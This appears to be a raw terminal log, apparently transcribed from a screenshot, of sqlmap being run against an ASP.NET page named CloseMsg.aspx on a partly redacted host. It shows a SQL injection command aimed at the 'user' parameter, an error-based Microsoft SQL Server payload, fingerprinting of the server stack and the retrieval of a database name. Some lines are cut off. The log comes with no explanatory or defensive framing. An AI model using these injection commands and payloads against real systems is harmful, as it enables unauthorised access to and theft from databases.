 [root@VM-0-16-centos ~]# sqlmap -u "http:/ /client/CloseMsg.aspx?user=' and (select db_name())>0--&pwd=1" -p user --dbs
{1.5.5#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
sponsible for any misuse or damage caused by this program
[*] starting @ 20:19:07 /2021-05-16/
it appears that provided value for GET parameter 'user' has boundaries. Do you want to inject inside? ('' and (select db_name())>0*--') [y/N]
[20:19:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:19:08] [INFO] testing connection to the target URL
[20:19:08] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
Payload: user=-7679' OR 6512 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6512=6512) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
---
[20:19:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:19:08] [INFO] fetching database names
[20:19:08] [INFO] resumed: 'BPM'